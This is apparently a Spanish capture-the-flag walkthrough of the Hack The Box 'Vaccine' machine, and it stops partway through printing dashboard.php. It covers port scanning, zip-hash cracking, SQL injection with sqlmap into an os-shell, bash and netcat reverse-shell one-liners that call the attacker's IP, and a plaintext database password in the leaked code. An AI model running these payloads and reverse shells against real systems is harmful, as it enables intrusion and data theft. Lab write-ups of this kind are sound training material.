Vaccine

Lo primero que voy a hacer es una enumeración, escaneando los puertos que se encuentran abiertos en la máquina.
┌──(oso㉿kali)-[~/Desktop/htb/starting-point/vaccine]
└─$ cat ports
# Nmap 7.94SVN scan initiated Sun May 26 15:49:29 2024 as: nmap -p- --open -sS -min-rate 5000 -vvv -n -Pn -oG ports 10.129.95.174
# Ports scanned: TCP(65535;1-65535) UDP(0;) SCTP(0;) PROTOCOLS(0;)
Host: 10.129.95.174 () Status: Up
Host: 10.129.95.174 () Ports: 21/open/tcp//ftp///, 22/open/tcp//ssh///, 80/open/tcp//http///
# Nmap done at Sun May 26 15:49:47 2024 -- 1 IP address (1 host up) scanned in 17.74 seconds
┌──(oso㉿kali)-[~/Desktop/htb/starting-point/vaccine]
└─$ nmap -sC -sV -p21,22,80 10.129.95.174 -oN targeted
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-05-26 15:58 EDT
Nmap scan report for 10.129.95.174
Host is up (0.11s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:10.10.15.159
| Logged in as ftpuser
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 2
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_-rwxr-xr-x 1 0 0 2533 Apr 13 2021 backup.zip
22/tcp open ssh OpenSSH 8.0p1 Ubuntu 6ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 c0:ee:58:07:75:34:b0:0b:91:65:b2:59:56:95:27:a4 (RSA)
| 256 ac:6e:81:18:89:22:d7:a7:41:7d:81:4f:1b:b8:b2:51 (ECDSA)
|_ 256 42:5b:c3:21:df:ef:a2:0b:c9:5e:03:42:1d:69:d0:28 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-title: MegaCorp Login
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.11 seconds
Como podemos ver, encontramos en el puerto 21 un ftp-anon, lo que nos puede permitir loggearnos sin la necesidad de proporcionar una contraseña. Tambien vemos un backup.zip.
En el puerto 22, tenemos un ssh que aparentemente no me sirve de nada, y en el puerto 80 tenemos un servidor web por http.
Vamos a hacer un escaneo rápido con WhatWeb, un programa de código abierto para recopilar información sobre una aplicación web.
┌──(oso㉿kali)-[~/Desktop/htb/starting-point/vaccine]
└─$ whatweb http://10.129.95.174
http://10.129.95.174 [200 OK] Apache[2.4.41], Cookies[PHPSESSID], Country[RESERVED][ZZ], HTML5, HTTPServer[Ubuntu Linux][Apache/2.4.41 (Ubuntu)], IP[10.129.95.174], PasswordField[password], Title[MegaCorp Login]
Vemos que es un Apache, con una Coockie de sesión, un Ubuntu LInux, y podemos ver que tiene un panel que es un login.
Vamos a observarlo desde el navegador.
He intentado hacer un par de inyecciones SQL sin éxito, así que voy a tirar por el ftp conectándome al usuario anonymous.
| usuario: anonymous | pass: vacia |
┌──(oso㉿kali)-[~/Desktop/0so.github.io]
└─$ ftp 10.129.95.174
Connected to 10.129.95.174.
220 (vsFTPd 3.0.3)
Name (10.129.95.174:oso): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp>
Con un ?, podemos ver los comandos que se pueden usar
ftp> ?
Commands may be abbreviated. Commands are:
! less quote
$ lpage rate
account lpwd rcvbuf
append ls recv
ascii macdef reget
bell mdelete remopts
binary mdir rename
bye mget reset
case mkdir restart
cd mls rhelp
cdup mlsd rmdir
chmod mlst rstatus
close mode runique
cr modtime send
debug more sendport
delete mput set
dir mreget site
disconnect msend size
edit newer sndbuf
epsv nlist status
epsv4 nmap struct
epsv6 ntrans sunique
exit open system
features page tenex
fget passive throttle
form pdir trace
ftp pls type
gate pmlsd umask
get preserve unset
glob progress usage
hash prompt user
help proxy verbose
idle put xferbuf
image pwd ?
lcd quit
Si hacemos un ls -la encontramos el .zip que habíamos sacado antes en el escaneo. Vamos a traerlo a nuestro máquina con un get.
ftp> ls -la
229 Entering Extended Passive Mode (|||10261|)
150 Here comes the directory listing.
drwxr-xr-x 2 0 0 4096 Apr 13 2021 .
drwxr-xr-x 2 0 0 4096 Apr 13 2021 ..
-rwxr-xr-x 1 0 0 2533 Apr 13 2021 backup.zip
226 Directory send OK.
ftp> get backup.zip
local: backup.zip remote: backup.zip
229 Entering Extended Passive Mode (|||10931|)
150 Opening BINARY mode data connection for backup.zip (2533 bytes).
100% |****************| 2533 193.43 KiB/s 00:00 ETA
226 Transfer complete.
2533 bytes received in 00:00 (20.83 KiB/s)
ftp>
Para ver el conteniendo del rar, podemos hacemos lo siguiente
┌──(oso㉿kali)-[~/…/htb/starting-point/vaccine/ftp]
└─$ 7z l backup.zip
7-Zip 23.01 (x64) : Copyright (c) 1999-2023 Igor Pavlov : 2023-06-20
64-bit locale=en_US.UTF-8 Threads:2 OPEN_MAX:1024
Scanning the drive for archives:
1 file, 2533 bytes (3 KiB)
Listing archive: backup.zip
--
Path = backup.zip
Type = zip
Physical Size = 2533
Date Time Attr Size Compressed Name
------------------- ----- ------------ ------------ ------------------------
2020-02-03 06:57:04 ..... 2594 1201 index.php
2020-02-03 15:04:52 ..... 3274 986 style.css
------------------- ----- ------------ ------------ ------------------------
2020-02-03 15:04:52 5868 2187 2 files
Cuando vamos a descomprimir el rar nos pide una pass:
┌──(oso㉿kali)-[~/…/htb/starting-point/vaccine/ftp]
└─$ 7z x backup.zip
7-Zip 23.01 (x64) : Copyright (c) 1999-2023 Igor Pavlov : 2023-06-20
64-bit locale=en_US.UTF-8 Threads:2 OPEN_MAX:1024
Scanning the drive for archives:
1 file, 2533 bytes (3 KiB)
Extracting archive: backup.zip
--
Path = backup.zip
Type = zip
Physical Size = 2533
Enter password (will not be echoed):
Si probamos con unzip nos pasa lo mismo:
┌──(oso㉿kali)-[~/…/htb/starting-point/vaccine/ftp]
└─$ unzip backup.zip
Archive: backup.zip
[backup.zip] index.php password:
Vamos a intentar crackear la pass con la herramienta John the Ripper (john).
Para ejecutarlo, escribiremos “zip2john” seguido del nombre de nuestro archivo (backup.zip) y lo redireccionaremos a un archivo que contendrá el hash extraido.
┌──(oso㉿kali)-[~/…/htb/starting-point/vaccine/ftp]
└─$ zip2john backup.zip > backup.hash
ver 2.0 efh 5455 efh 7875 backup.zip/index.php PKZIP Encr: TS_chk, cmplen=1201, decmplen=2594, crc=3A41AE06 ts=5722 cs=5722 type=8
ver 2.0 efh 5455 efh 7875 backup.zip/style.css PKZIP Encr: TS_chk, cmplen=986, decmplen=3274, crc=1B1CCD6A ts=989A cs=989a type=8
NOTE: It is assumed that all files in each archive have the same password.
If that is not the case, the hash may be uncrackable. To avoid this, use
option -o to pick a file at a time.
┌──(oso㉿kali)-[~/…/htb/starting-point/vaccine/ftp]
└─$ ls
backup.hash backup.zip
┌──(oso㉿kali)-[~/…/htb/starting-point/vaccine/ftp]
└─$ cat backup.hash
backup.zip:$pkzip$2*1*1*0*8*24*5722*543fb39ed1a919ce7b58641a238e00f4cb3a826cfb1b8f4b225aa15c4ffda8fe72f60a82*2*0*3da*cca*1b1ccd6a*504*43*8*3da*989a*22290dc3505e51d341f31925a7ffefc181ef9f66d8d25e53c82afc7c1598fbc3fff28a17ba9d8cec9a52d66a11ac103f257e14885793fe01e26238915796640e8936073177d3e6e28915f5abf20fb2fb2354cf3b7744be3e7a0a9a798bd40b63dc00c2ceaef81beb5d3c2b94e588c58725a07fe4ef86c990872b652b3dae89b2fff1f127142c95a5c3452b997e3312db40aee19b120b85b90f8a8828a13dd114f3401142d4bb6b4e369e308cc81c26912c3d673dc23a15920764f108ed151ebc3648932f1e8befd9554b9c904f6e6f19cbded8e1cac4e48a5be2b250ddfe42f7261444fbed8f86d207578c61c45fb2f48d7984ef7dcf88ed3885aaa12b943be3682b7df461842e3566700298efad66607052bd59c0e861a7672356729e81dc326ef431c4f3a3cdaf784c15fa7eea73adf02d9272e5c35a5d934b859133082a9f0e74d31243e81b72b45ef3074c0b2a676f409ad5aad7efb32971e68adbbb4d34ed681ad638947f35f43bb33217f71cbb0ec9f876ea75c299800bd36ec81017a4938c86fc7dbe2d412ccf032a3dc98f53e22e066defeb32f00a6f91ce9119da438a327d0e6b990eec23ea820fa24d3ed2dc2a7a56e4b21f8599cc75d00a42f02c653f9168249747832500bfd5828eae19a68b84da170d2a55abeb8430d0d77e6469b89da8e0d49bb24dbfc88f27258be9cf0f7fd531a0e980b6defe1f725e55538128fe52d296b3119b7e4149da3716abac1acd841afcbf79474911196d8596f79862dea26f555c772bbd1d0601814cb0e5939ce6e4452182d23167a287c5a18464581baab1d5f7d5d58d8087b7d0ca8647481e2d4cb6bc2e63aa9bc8c5d4dfc51f9cd2a1ee12a6a44a6e64ac208365180c1fa02bf4f627d5ca5c817cc101ce689afe130e1e6682123635a6e524e2833335f3a44704de5300b8d196df50660bb4dbb7b5cb082ce78d79b4b38e8e738e26798d10502281bfed1a9bb6426bfc47ef62841079d41dbe4fd356f53afc211b04af58fe3978f0cf4b96a7a6fc7ded6e2fba800227b186ee598dbf0c14cbfa557056ca836d69e28262a060a201d005b3f2ce736caed814591e4ccde4e2ab6bdbd647b08e543b4b2a5b23bc17488464b2d0359602a45cc26e30cf166720c43d6b5a1fddcfd380a9c7240ea888638e12a4533cfee2c7040a2f293a888d6dcc0d77bf0a2270f765e5ad8bfcbb7e68762359e335dfd2a9563f1d1d9327eb39e68690a8740fc9748483ba64f1d923edfc2754fc020bbfae77d06e8c94fba2a02612c0787b60f0ee78d21a6305fb97ad04bb562db282c223667af8ad907466b88e7052072d6968acb7258fb8846da057b1448a2a9699ac0e5592e369fd6e87d677a1fe91c0d0155fd237bfd2dc49*$/pkzip$::backup.zip:style.css, index.php:backup.zip
Una vez obtenido el hash, vamos a pasarle rockyou (una lista con contraseñas) para ver si la sacamos.
Vamos a localizar donde tengo esta lista.
┌──(oso㉿kali)-[~/…/htb/starting-point/vaccine/ftp]
└─$ locate rockyou.txt
/usr/share/wordlists/rockyou.txt.gz
El archivo está comprimido en el siguiente path. Voy a descomprimirlo con gzip
┌──(oso㉿kali)-[~/…/htb/starting-point/vaccine/ftp]
└─$ gzip -d /usr/share/wordlists/rockyou.txt.gz
Y ahora si le pasamos la lista de la siguiente manera
┌──(oso㉿kali)-[~/…/htb/starting-point/vaccine/ftp]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt backup.hash
Using default input encoding: UTF-8
Loaded 1 password hash (PKZIP [32/64])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
741852963 (backup.zip)
1g 0:00:00:00 DONE (2024-05-27 14:55) 50.00g/s 204800p/s 204800c/s 204800C/s 123456..oooooo
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
┌──(oso㉿kali)-[~/…/htb/starting-point/vaccine/ftp]
└─$ john --show backup.hash
backup.zip:741852963::backup.zip:style.css, index.php:backup.zip
1 password hash cracked, 0 left
Ya tenemos la contraseña que es 741852963
┌──(oso㉿kali)-[~/…/htb/starting-point/vaccine/ftp]
└─$ ls
backup.hash backup.zip test.txt
┌──(oso㉿kali)-[~/…/htb/starting-point/vaccine/ftp]
└─$ unzip backup.zip
Archive: backup.zip
[backup.zip] index.php password:
inflating: index.php
inflating: style.css
┌──(oso㉿kali)-[~/…/htb/starting-point/vaccine/ftp]
└─$ ls
backup.hash backup.zip index.php style.css test.txt
En la web podemos ver el source haciendo ‘Ctrl + u’. Si lo comparamos con el index.php, vemos que este nos añade php con un usuario y pass (en md5)

Podemos ver que tipo de hash es de diferentes formas, una de ellas es con hashid
┌──(oso㉿kali)-[~/…/htb/starting-point/vaccine/ftp]
└─$ hashid 2cb42f8734ea607eefed3b70af13bbd3
Analyzing '2cb42f8734ea607eefed3b70af13bbd3'
[+] MD2
[+] MD5
[+] MD4
[+] Double MD5
[+] LM
[+] RIPEMD-128
[+] Haval-128
[+] Tiger-128
[+] Skein-256(128)
[+] Skein-512(128)
[+] Lotus Notes/Domino 5
[+] Skype
[+] Snefru-128
[+] NTLM
[+] Domain Cached Credentials
[+] Domain Cached Credentials 2
[+] DNSSEC(NSEC3)
[+] RAdmin v2.x
Otra es hash-identifier
┌──(oso㉿kali)-[~/…/htb/starting-point/vaccine/ftp]
└─$ hash-identifier
#########################################################################
# __ __ __ ______ _____ #
# /\ \/\ \ /\ \ /\__ _\ /\ _ `\ #
# \ \ \_\ \ __ ____ \ \ \___ \/_/\ \/ \ \ \/\ \ #
# \ \ _ \ /'__`\ / ,__\ \ \ _ `\ \ \ \ \ \ \ \ \ #
# \ \ \ \ \/\ \_\ \_/\__, `\ \ \ \ \ \ \_\ \__ \ \ \_\ \ #
# \ \_\ \_\ \___ \_\/\____/ \ \_\ \_\ /\_____\ \ \____/ #
# \/_/\/_/\/__/\/_/\/___/ \/_/\/_/ \/_____/ \/___/ v1.2 #
# By Zion3R #
# www.Blackploit.com #
# Root@Blackploit.com #
#########################################################################
--------------------------------------------------
HASH: 2cb42f8734ea607eefed3b70af13bbd3
Possible Hashs:
[+] MD5
[+] Domain Cached Credentials - MD4(MD4(($pass)).(strtolower($username)))
Vamos a desencriptar el md5 para entrar con CrackStation

Si vamos a la web y probamos, conseguimos acceso al Admin Panel!
Tenemos una barra de búsqueda, si probamos por ejemplo a poner una ‘ obtenemos un error, por lo que vemos que es vulnerable a SQL Inyection
Voy a usar sqlmap para enumerar la BBDD
┌──(oso㉿kali)-[~/…/htb/starting-point/vaccine/ftp]
└─$ sqlmap --url "http://10.129.133.86/dashboard.php?search=eiiiiiiii" --cookie="PHPSESSID=u07j4lqffq9rloev76fboi7ock" --batch --current-db
___
__H__
___ ___[(]_____ ___ ___ {1.8.5#stable}
|_ -| . [.] | .'| . |
|___|_ [)]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 16:03:56 /2024-05-27/
[16:03:56] [INFO] resuming back-end DBMS 'postgresql'
[16:03:56] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: search (GET)
Type: boolean-based blind
Title: PostgreSQL AND boolean-based blind - WHERE or HAVING clause (CAST)
Payload: search=eiiiiiiii' AND (SELECT (CASE WHEN (3955=3955) THEN NULL ELSE CAST((CHR(101)||CHR(112)||CHR(120)||CHR(81)) AS NUMERIC) END)) IS NULL-- XkBw
Type: error-based
Title: PostgreSQL AND error-based - WHERE or HAVING clause
Payload: search=eiiiiiiii' AND 7143=CAST((CHR(113)||CHR(106)||CHR(98)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (7143=7143) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(120)||CHR(122)||CHR(106)||CHR(113)) AS NUMERIC)-- aQIP
---
[16:03:56] [INFO] the back-end DBMS is PostgreSQL
web server operating system: Linux Ubuntu 20.10 or 19.10 or 20.04 (focal or eoan)
web application technology: Apache 2.4.41
back-end DBMS: PostgreSQL
[16:03:56] [INFO] fetching current database
[16:03:57] [INFO] retrieved: 'public'
[16:03:57] [WARNING] on PostgreSQL you'll need to use schema names for enumeration as the counterpart to database names on other DBMSes
current database (equivalent to schema on PostgreSQL): 'public'
[16:03:57] [INFO] fetched data logged to text files under '/home/oso/.local/share/sqlmap/output/10.129.133.86'
Como podemos ver el nombre de la db actual es ‘public’
Para buscar las tablas pertecientes a ese user añadimos -D public –tables
┌──(oso㉿kali)-[~/…/htb/starting-point/vaccine/ftp]
└─$ sqlmap --url "http://10.129.133.86/dashboard.php?search=eiiiiiiii" --cookie="PHPSESSID=u07j4lqffq9rloev76fboi7ock" --batch --current-db -D public --tables
Database: public
[1 table]
+------+
| cars |
+------+
[16:06:44] [INFO] fetched data logged to text files under '/home/oso/.local/share/sqlmap/output/10.129.133.86'
[*] ending @ 16:06:44 /2024-05-27/
Ahora, para encontrar las columnas que pertencen a esta tabla añadimos -T cars –columns
──(oso㉿kali)-[~/…/htb/starting-point/vaccine/ftp]
└─$ sqlmap --url "http://10.129.133.86/dashboard.php?search=eiiiiiiii" --cookie="PHPSESSID=u07j4lqffq9rloev76fboi7ock" --batch --current-db -T cars --columns
Database: public
Table: cars
[5 columns]
+----------+---------+
| Column | Type |
+----------+---------+
| engine | varchar |
| name | varchar |
| type | varchar |
| fueltype | varchar |
| id | int4 |
+----------+---------+
Si nos damos cuenta son las mismas que aparecen en el dashboard, asi que no nos interesa mucho. Vamos a usar un comando (–os-shell) para mandar una shell
┌──(oso㉿kali)-[~/…/htb/starting-point/vaccine/ftp]
└─$ sqlmap --os-shell --url "http://10.129.133.86/dashboard.php?search=eiiiiiiii" --cookie="PHPSESSID=u07j4lqffq9rloev76fboi7ock" --batch
[16:12:56] [CRITICAL] unable to prompt for an interactive operating system shell via the back-end DBMS because stacked queries SQL injection is not supported
Nos muestra el mensaje de error “can’t request an interactive shell from the operating system through the back-end DBMS because stacked queries SQL injection is not supported”. Probemos el siguiente comando para borrar cualquier información de sesión previa para el target actual
┌──(oso㉿kali)-[~/…/htb/starting-point/vaccine/ftp]
└─$ sqlmap --url "http://10.129.133.86/dashboard.php?search=eiiiiiiii" --cookie="PHPSESSID=u07j4lqffq9rloev76fboi7ock" --batch --flush-session
Y ahora si funciona
┌──(oso㉿kali)-[~/…/htb/starting-point/vaccine/ftp]
└─$ sqlmap --os-shell --url "http://10.129.133.86/dashboard.php?search=eiiiiiiii" --cookie="PHPSESSID=u07j4lqffq9rloev76fboi7ock"
[*] starting @ 16:18:05 /2024-05-27/
[16:18:06] [INFO] resuming back-end DBMS 'postgresql'
[16:18:06] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: search (GET)
Type: boolean-based blind
Title: PostgreSQL AND boolean-based blind - WHERE or HAVING clause (CAST)
Payload: search=eiiiiiiii' AND (SELECT (CASE WHEN (7083=7083) THEN NULL ELSE CAST((CHR(105)||CHR(70)||CHR(119)||CHR(87)) AS NUMERIC) END)) IS NULL-- WFoj
Type: error-based
Title: PostgreSQL AND error-based - WHERE or HAVING clause
Payload: search=eiiiiiiii' AND 4274=CAST((CHR(113)||CHR(98)||CHR(106)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (4274=4274) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(118)||CHR(106)||CHR(106)||CHR(113)) AS NUMERIC)-- SAoY
Type: stacked queries
Title: PostgreSQL > 8.1 stacked queries (comment)
Payload: search=eiiiiiiii';SELECT PG_SLEEP(5)--
Type: time-based blind
Title: PostgreSQL > 8.1 AND time-based blind
Payload: search=eiiiiiiii' AND 9460=(SELECT 9460 FROM PG_SLEEP(5))-- CARB
---
[16:18:06] [INFO] the back-end DBMS is PostgreSQL
web server operating system: Linux Ubuntu 20.10 or 19.10 or 20.04 (focal or eoan)
web application technology: Apache 2.4.41
back-end DBMS: PostgreSQL
[16:18:06] [INFO] fingerprinting the back-end DBMS operating system
[16:18:07] [INFO] the back-end DBMS operating system is Linux
[16:18:07] [INFO] testing if current user is DBA
[16:18:08] [INFO] retrieved: '1'
[16:18:08] [INFO] going to use 'COPY ... FROM PROGRAM ...' command execution
[16:18:08] [INFO] calling Linux OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] y
[16:18:32] [INFO] retrieved: 'postgres'
command standard output: 'postgres'
os-shell>
Voy a enviar una reverse-shell por bash a ver como funciona. Me voy a poner con netcat en escucha por el puerto 443.
┌──(oso㉿kali)-[~/…/htb/starting-point/vaccine/ftp]
└─$ nc -nlvp 443
listening on [any] 443 ...
y en el os-shell escribimos esto
os-shell> bash -c 'bash -i >& /dev/tcp/10.10.15.155/443 0>&1'
do you want to retrieve the command standard output? [Y/n/a] y
[16:29:53] [WARNING] turning off pre-connect mechanism because of connection reset(s)
[16:29:53] [CRITICAL] connection reset to the target URL. sqlmap is going to retry the request(s)
Ahora ya tendriamos acceso
┌──(oso㉿kali)-[~/…/htb/starting-point/vaccine/ftp]
└─$ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.15.155] from (UNKNOWN) [10.129.133.86] 44752
bash: cannot set terminal process group (4891): Inappropriate ioctl for device
bash: no job control in this shell
postgres@vaccine:/var/lib/postgresql/11/main$ whoami
whoami
postgres
postgres@vaccine:/var/lib/postgresql/11/main$ ^C
Pero antes nos decía connection reset to the target URL. sqlmap is going to retry the request. Si le damos Ctrl + C se va todo. Para esto tenemos que hacer un tratamiento de la tty.
┌──(oso㉿kali)-[~/…/htb/starting-point/vaccine/ftp]
└─$ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.15.155] from (UNKNOWN) [10.129.133.86] 44926
bash: cannot set terminal process group (5080): Inappropriate ioctl for device
bash: no job control in this shell
postgres@vaccine:/var/lib/postgresql/11/main$ script /dev/null -c bash
script /dev/null -c bash
Script started, file is /dev/null
postgres@vaccine:/var/lib/postgresql/11/main$ ^Z
zsh: suspended nc -nlvp 443
┌──(oso㉿kali)-[~/…/htb/starting-point/vaccine/ftp]
└─$ stty raw -echo; fg
[1] + continued nc -nlvp 443
reset xterm
Y ya nos irá
postgres@vaccine:/var/lib/postgresql/11/main$ ^C
postgres@vaccine:/var/lib/postgresql/11/main$ ^C
postgres@vaccine:/var/lib/postgresql/11/main$ ^C
postgres@vaccine:/var/lib/postgresql/11/main$ ^C
postgres@vaccine:/var/lib/postgresql/11/main$ ^C
postgres@vaccine:/var/lib/postgresql/11/main$ ^C
postgres@vaccine:/var/lib/postgresql/11/main$ ^C
postgres@vaccine:/var/lib/postgresql/11/main$ ^C
postgres@vaccine:/var/lib/postgresql/11/main$
Pero nos salta esto
postgres@vaccine:/var/lib/postgresql/11/main$
Session terminated.
Script done, file is /dev/null
postgres@vaccine:/var/lib/postgresql/11/main$ exit
Por eso en lugar de enviarla por bash, voy a enviarla por netcat. Aqui tienes un enlace de Pentestmonkey para ver como hacer una Reverse Shell
os-shell> rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.15.155 443 >/tmp/f
do you want to retrieve the command standard output? [Y/n/a] y
Y aplico el mismo tratamiento anterior
┌──(oso㉿kali)-[~/…/htb/starting-point/vaccine/ftp]
└─$ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.15.155] from (UNKNOWN) [10.129.133.86] 45090
/bin/sh: 0: can't access tty; job control turned off
$ script /dev/null -c bash
Script started, file is /dev/null
postgres@vaccine:/var/lib/postgresql/11/main$ ^Z
zsh: suspended nc -nlvp 443
┌──(oso㉿kali)-[~/…/htb/starting-point/vaccine/ftp]
└─$ stty raw -echo; fg
[1] + continued nc -nlvp 443
reset xterm
postgres@vaccine:/var/lib/postgresql/11/main$ export TERM=xterm
postgres@vaccine:/var/lib/postgresql/11/main$ export SHELL=bash
También voy a poner el siguiente comando ya que por ejemplo si ejecuto nano lo veo pequeño, y quiero tenerlo grande
postgres@vaccine:/var/lib/postgresql/11/main$ stty size
51 189
postgres@vaccine:/var/lib/postgresql/11/main$ stty rows 51 columns 189
---------------------------
postgres@vaccine:/var/lib/postgresql$ cat user.txt
cat user.txt
ec9b13ca4d6229cd5cc1e09980965bf7
En el dashboard.php podemos ver una conexión a Postgres que tiene usuario y pass
postgres@vaccine:/var/www/html$ cat dashboard.php
cat dashboard.php
<!DOCTYPE html>
<html lang="en" >
<head>
<meta charset="UTF-8">
<title>Admin Dashboard</title>
<link rel="stylesheet" href="./dashboard.css">
<script src="https://use.fontawesome.com/33a3739634.js"></script>
</head>
<body>
<!-- partial:index.partial.html -->
<body>
<div id="wrapper">
<div class="parent">
<h1 align="left">MegaCorp Car Catalogue</h1>
<form action="" method="GET">
<div class="search-box">
<input type="search" name="search" placeholder="Search" />
<button type="submit" class="search-btn"><i class="fa fa-search"></i></button>
</div>
</form>
</div>
<table id="keywords" cellspacing="0" cellpadding="0">
<thead>
<tr>
<th><span style="color: white">Name</span></th>
<th><span style="color: white">Type</span></th>
<th><span style="color: white">Fuel</span></th>
<th><span style="color: white">Engine</span></th>
</tr>
</thead>
<tbody>
<?php
session_start();
if($_SESSION['login'] !== "true") {
header("Location: index.php");
die();
}
try {
$conn = pg_connect("host=localhost port=5432 dbname=carsdb user=postgres password=P@s5w0rd!");
}
catch ( exception $e ) {
echo $e->getMessage();
}
if(isset($_REQUEST['search'])) {
$q = "Select * from cars where name ilike '%". $_REQUEST["search"] ."%'";
$result = pg_query($conn,$q);
